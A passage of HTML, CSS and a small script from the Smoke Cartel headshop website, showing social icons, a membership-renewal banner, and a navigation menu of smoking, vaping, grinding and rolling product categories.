8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M23.8 7.6C23.8 7.6 23.6 5.9 22.8 5.2C21.9 4.2 20.9 4.2 20.4 4.2C17 4 12 4 12 4C12 4 7 4 3.6 4.2C3.1 4.3 2.1 4.3 1.2 5.2C0.5 5.9 0.2 7.6 0.2 7.6C0.2 7.6 0 9.5 0 11.5V13.3C0 15.2 0.2 17.2 0.2 17.2C0.2 17.2 0.4 18.9 1.2 19.6C2.1 20.6 3.3 20.5 3.8 20.6C5.7 20.8 12 20.8 12 20.8C12 20.8 17 20.8 20.4 20.5C20.9 20.4 21.9 20.4 22.8 19.5C23.5 18.8 23.8 17.1 23.8 17.1C23.8 17.1 24 15.2 24 13.2V11.4C24 9.5 23.8 7.6 23.8 7.6ZM9.5 15.5V8.8L16 12.2L9.5 15.5Z"/>
    </svg><span class="sr-only">YouTube</span>
        </a>
      </li><li><a href="https://www.pinterest.com/smokecartel/" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Pinterest"><svg class="icon icon-pinterest icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pinterest</span>
        </a>
      </li></ul></div>
      </div>
    </div>
  </div>
</menu-drawer>


  

<style>
  .template-customers-account .cc-topbar-elite-renew {
    display: none !important;
  }
  .cc-topbar-elite-renew {
    position: fixed;
    top: 36%;
    z-index: 999;
    right: 0;
    max-width: 50px;
    border-top-left-radius:5px;
    border-bottom-left-radius:5px;
    overflow: hidden;
    height: 19rem;
    cursor: pointer;
  }
  .cc-topbar-default-hidden {
    display: none !important;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew {
      max-width: 32px;
      height: 16rem;
    }
  }
  .cc-topbar-elite-renew .cc-topbar-row{
    height: 19rem;
    background: #1c355e;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap {
    display: flex;
    flex-direction: row;
    transform: rotate(-90deg) translate(-254px, 0px);
    gap: 0;
    padding: 0;
    justify-content: space-around;
    align-items: center;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap img{
    max-width: 5rem;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap p{ 
    font-size: 15px;
    text-align: center;
    height: 15px;
    min-width: 13rem;
    color: #fff;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap .cc-topbar-logins {
    gap: 0;
    width: 100%;
    justify-content: center;
  }
  .cc-topbar-logins a.renew_membership__link,
  .cc-topbar-logins a.renew_membership__link_complete {
    width: 100%;
    color: rgb(28, 53, 94);
    background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
    border-radius: 25px;
    padding: 8px 6px;
    font-size: 12px;
    cursor: pointer;
    margin-bottom: 15px;
    font-weight: 600;
    text-decoration: none;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew .cc-topbar-wrap img {
        max-width: 3rem;
    }
    .cc-topbar-elite-renew .cc-topbar-wrap {
      transform: rotate(-90deg) translate(-206px, 0px);
    }
    .cc-topbar-elite-renew .cc-topbar-row {
        height: 16rem;
    }
  }
</style> 
<script>
  document.addEventListener("DOMContentLoaded", function() {
    const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);

    // Check if greater than 30 and hide the topbar
    if (expiringDays < 30) {
      const topbar = document.querySelector(".cc-topbar-elite-renew");
      if (topbar) {
        topbar.classList.remove("cc-topbar-default-hidden");
      }
    }
  });
</script>  

<header data-section-id="sections--26548696088757__header" class="header header--left-center mobile:header--left page-width page-width--full section section--rounded section--padding grid items-center z-20 relative w-full" is="sticky-header" data-sticky-type="on-scroll-up"><div class="header__icons header__icons--start flex justify-start z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<div class="header__logo flex justify-center z-2"><a
      href="/"
      itemprop="url"
      class="header__logo-link has-white-logo flex items-center relative"
    >
      <span class="sr-only">Smoke Cartel</span><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331 331w" width="331" height="96" loading="eager" sizes="200px" style="max-height: 58.00604229607251px;max-width: 200px;" itemprop="logo" is="lazy-image" class="logo hidden md:block"><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=300 300w" width="331" height="96" loading="eager" sizes="150px" style="max-height: 43.50453172205438px;max-width: 150px;" itemprop="logo" is="lazy-image" class="logo md:hidden"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="200px" style="max-height: 70.2127659574468px;max-width: 200px;" itemprop="logo" is="lazy-image" class="white-logo hidden md:block absolute"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="150px" style="max-height: 52.659574468085104px;max-width: 150px;" itemprop="logo" is="lazy-image" class="white-logo md:hidden absolute"></a></div><div class="header__navigation hidden lg:flex lg:gap-5 lg:justify-start">
    <nav class="header__menu hidden lg:flex" role="navigation" aria-label="Primary"><ul class="flex flex-wrap list-menu with-block"><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><span class="btn-text" data-text>Shop</span><span class="btn-text btn-duplicate">Shop</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-1-start" class="mega-menu__list mega-menu__list--tabs page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1">
        <li class="mega-menu__item mega-menu__item--tabs opacity-0 w-full flex flex-col gap-8"><tabs-element class="mega-menu__nav mega-menu__nav--tabs grid gap-1d5"><button type="button" class="mega-menu__nav-item flex gap-2 items-center opacity-0 link icon-with-text" role="tab" aria-controls="TabPanel-mega-menu-0" data-index="0" disabled><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=30 30w, //www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=60 60w" width="70" height="70" loading="lazy" sizes="30px" class="image-fit"></figure><span class="heading link-text text-xl-3xl tracking-tighter leading-tight">Smoking</span></button><button type="button" class="mega-menu__nav-item flex gap-2 items-center opacity-0 link icon-with-text" role="tab" aria-controls="TabPanel-mega-menu-1" data-index="1"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure><span class="heading link-text text-xl-3xl tracking-tighter leading-tight">Vaping</span></button><button type="button" class="mega-menu__nav-item flex gap-2 items-center opacity-0 link icon-with-text" role="tab" aria-controls="TabPanel-mega-menu-2" data-index="2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure><span class="heading link-text text-xl-3xl tracking-tighter leading-tight">Grind &amp; Roll</span></button><button type="button" class="mega-menu__nav-item flex gap-2 items-center opacity-0 link icon-with-text" role="tab" aria-controls="TabPanel-mega-menu-3" data-index="3"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure><span class="heading link-text text-xl-3xl tracking-tighter leading-tight">Accessories</span></button><button type="button" class="mega-menu__nav-item flex gap-2 items-center opacity-0 link icon-with-text" role="tab" aria-controls="TabPanel-mega-menu-4" data-index="4"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure><span class="heading link-text text-xl-3xl tracking-tighter leading-tight">D9 &amp; THCa</span></button></tabs-element><div class="mega-menu__footer relative">
              <a class="mega-menu__link link icon-with-text flex items-center justify-between w-full h-full" href="/collections/all">
                <span class="heading link-text text-base-xl tracking-tight">View All Products</span><svg class="icon icon-arrow-right icon-sm transform shrink-0" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 10H18M18 10L12.1667 4.16675M18 10L12.1667 15.8334"></path>
    </svg></a>
            </div></li>
        <li class="mega-menu__item mega-menu__item--panels opacity-0 w-full"><div id="TabPanel-mega-menu-0" class="mega-menu__panel without-promo grid w-full" role="tabpanel">
                <div class="grid gap-8">
                  

                  

                  
                    <motion-list class="product-grid card-grid card-grid--4 mobile:card-grid--1 grid" initialized>
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/bongs-and-water-pipes" class="mega-menu-tabbed__menu-col-heading"> Bongs & Water Pipes</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/percolator-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Percolator Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/beaker-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Beaker Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/straight-tube-bongs-and-water-pipes" class="reversed-link text-base-xl leading-tight tracking-tight ">Straight Tube Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/short-bongs-water-pipes" class="reversed-link text-base-xl leading-tight tracking-tight ">Mini &amp; Small Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/themed-pipes-and-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Themed &amp; Unique Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/ice-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Ice Catcher Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/gravity-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Gravity Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/gas-mask-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Gas mask bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/bongs-and-water-pipes" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="https://www.smokecartel.com/collections/bubbler" class="mega-menu-tabbed__menu-col-heading"> Bubblers</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/hammer-bubblers" class="reversed-link text-base-xl leading-tight tracking-tight ">Hammer Bubblers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/glass-bubblers" class="reversed-link text-base-xl leading-tight tracking-tight ">Glass Bubblers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="https://www.smokecartel.com/collections/bubbler" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/dab-rigs-and-oil-rigs" class="mega-menu-tabbed__menu-col-heading"> Dab Rigs</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/glass-dab-rigs" class="reversed-link text-base-xl leading-tight tracking-tight ">Glass Dab Rigs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/silicone-rigs" class="reversed-link text-base-xl leading-tight tracking-tight ">Silicone Rigs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/glass-dab-rigs-mini-rigs" class="reversed-link text-base-xl leading-tight tracking-tight ">Mini Dab Rigs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/recycler" class="reversed-link text-base-xl leading-tight tracking-tight ">Recycler Rigs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/electric-dab-rigs" class="reversed-link text-base-xl leading-tight tracking-tight ">Electric Rigs (E-Rigs) &amp; E-Nails</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/nectar-collectors-dab-straws" class="reversed-link text-base-xl leading-tight tracking-tight ">Glass Dab Straws (Nectar Collectors)</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-rigs-and-oil-rigs" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/handpipes" class="mega-menu-tabbed__menu-col-heading"> Hand Pipes / Smoking Pipes</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/spoon" class="reversed-link text-base-xl leading-tight tracking-tight ">Spoon Pipes</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/sherlock" class="reversed-link text-base-xl leading-tight tracking-tight ">Sherlock Pipes</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/chillum" class="reversed-link text-base-xl leading-tight tracking-tight ">Chillums &amp; One-Hitters</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/steamroller" class="reversed-link text-base-xl leading-tight tracking-tight ">Steamrollers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dugouts" class="reversed-link text-base-xl leading-tight tracking-tight ">Dugouts</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/glycerin-coil-pipes" class="reversed-link text-base-xl leading-tight tracking-tight ">Glycerin &amp; Freeze Pipes</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/glass-hand-pipes/themed" class="reversed-link text-base-xl leading-tight tracking-tight ">Themed Pipes</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/handpipes" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                    </motion-list>

                  
                </div></div><div id="TabPanel-mega-menu-1" class="mega-menu__panel without-promo grid w-full" role="tabpanel" hidden>
                <div class="grid gap-8">
                  

                  

                  
                    <motion-list class="product-grid card-grid card-grid--4 mobile:card-grid--1 grid" initialized>
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/vaporizers" class="mega-menu-tabbed__menu-col-heading"> Vaporizers</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dry-herb-vaporizers" class="reversed-link text-base-xl leading-tight tracking-tight ">Dry Herb Vaporizers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-pens-wax-vaporizers" class="reversed-link text-base-xl leading-tight tracking-tight ">Dab Pens &amp; Wax Vaporizers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/vape-batteries-for-cartridges-pods" class="reversed-link text-base-xl leading-tight tracking-tight ">E-Liquid Vaporizers (Mods &amp; E-Cigs)</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/handheld-portable-vaporizers" class="reversed-link text-base-xl leading-tight tracking-tight ">Portable Vaporizers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/desktop-table-top-vaporizers" class="reversed-link text-base-xl leading-tight tracking-tight ">Desktop Vaporizers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/vaporizers" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/vaporizer-accessory" class="mega-menu-tabbed__menu-col-heading"> Vape Parts & Accessories</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/batteries-for-prefilled-vape-cartridges" class="reversed-link text-base-xl leading-tight tracking-tight ">Vape Batteries (510 Thread, etc.)</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/atomizers" class="reversed-link text-base-xl leading-tight tracking-tight ">Cartridges &amp; Atomizers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/vapes-mods-e-juice-hardware" class="reversed-link text-base-xl leading-tight tracking-tight ">E-Liquids &amp; Nicotine Salts</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/vaporizer-accessory" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                      
                        
                        
                      
                    </motion-list>

                  
                </div></div><div id="TabPanel-mega-menu-2" class="mega-menu__panel without-promo grid w-full" role="tabpanel" hidden>
                <div class="grid gap-8">
                  

                  

                  
                    <motion-list class="product-grid card-grid card-grid--4 mobile:card-grid--1 grid" initialized>
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/grinders" class="mega-menu-tabbed__menu-col-heading"> Weed Grinders</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/metal-herb-grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">Metal Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/plastic-hemp-grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">Plastic &amp; Hemp Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/electric-grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">Electric Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/2-piece-grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">2-Piece Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/4-piece-grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">4-Piece Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/large-grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">Large Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/rolling-accessories" class="mega-menu-tabbed__menu-col-heading"> Rolling</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-papers-cones" class="reversed-link text-base-xl leading-tight tracking-tight ">Rolling Papers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-trays" class="reversed-link text-base-xl leading-tight tracking-tight ">Rolling Trays</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-machines" class="reversed-link text-base-xl leading-tight tracking-tight ">Rolling Machines</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/lighters" class="reversed-link text-base-xl leading-tight tracking-tight ">Lighters &amp; Hemp Wick</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-tips" class="reversed-link text-base-xl leading-tight tracking-tight ">Rolling Tips</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-papers-cones" class="reversed-link text-base-xl leading-tight tracking-tight ">Rolling Cones</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/blunt-wraps" class="reversed-link text-base-xl leading-tight tracking-tight ">Blunt Wraps</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/ashtray" class="reversed-link text-base-xl leading-tight tracking-tight ">Ashtray</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-accessories" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                      
                        
                        
                      
                    </motion-list>

                  
                </div></div><div id="TabPanel-mega-menu-3" class="mega-menu__panel without-promo grid w-full" role="tabpanel" hidden>
                <div class="grid gap-8">
                  

                  

                  
                    <motion-list class="product-grid card-grid card-grid--4 mobile:card-grid--1 grid" initialized>
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/accessory" class="mega-menu-tabbed__menu-col-heading"> Accessories</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/scale" class="reversed-link text-base-xl leading-tight tracking-tight ">Scales</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/accessory" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/lifestyle" class="mega-menu-tabbed__menu-col-heading"> Lifestyle</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/home-goods-incense-decor-more" class="reversed-link text-base-xl leading-tight tracking-tight ">Home Goods (Decor, Candles, air filter)</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/apparel" class="reversed-link text-base-xl leading-tight tracking-tight ">Apparel</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/headypet" class="reversed-link text-base-xl leading-tight tracking-tight ">420 Pets</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/lifestyle" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/bong-accessories" class="mega-menu-tabbed__menu-col-heading"> Bong Parts & Accessories</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/bowl" class="reversed-link text-base-xl leading-tight tracking-tight ">Bowls &amp; Slides</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/downstem" class="reversed-link text-base-xl leading-tight tracking-tight ">Downstems</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/ashcatcher" class="reversed-link text-base-xl leading-tight tracking-tight ">Ash Catchers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/bong-adapters" class="reversed-link text-base-xl leading-tight tracking-tight ">Adapters &amp; Reclaimers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/cleaning" class="reversed-link text-base-xl leading-tight tracking-tight ">Cleaning Supplies</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/bong-accessories" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
